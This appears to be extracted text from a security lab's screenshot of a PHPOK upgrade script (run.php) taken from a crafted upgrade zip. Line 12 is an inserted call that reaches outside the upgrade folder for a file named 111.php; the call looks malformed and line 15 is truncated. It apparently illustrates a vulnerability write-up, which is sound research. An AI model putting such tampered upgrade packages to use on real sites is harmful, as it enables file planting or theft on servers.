 run.php × yun.php
C: > Users > Administrator > AppData > Local > Temp > 2 > Temp1_tmp.zip > run.php
1 <?php
2 /**
3 * 升级运行文件
4 * @作者 qinggan <admin@phpok.com>
5 * @版权 深圳市锟铻科技有限公司
6 * @主页 http://www.phpok.com
7 * @版本 4.x
8 * @授权 http://www.phpok.com/lgpl.html 开源授权协议：GNU Lesser General Public License
9 * @时间 2019年12月2日
10 **/
11
12 file_get_contents(dirname(dirname(dirname(__FILE__)))."/111.php","./111.php");
13 $fields = $this->db->list_fields('order_product');
14 if(!in_array('parent_tid',$fields)){
15 $sql = "ALTER TABLE ".$this->db->prefix."order_product  ADD parent_tid INT NOT NULL DEFAULT '0' COMMENT '父级产品ID，用于区分购买的产
16 $this->db->query($sql);
17 }
18
字节脉搏实验室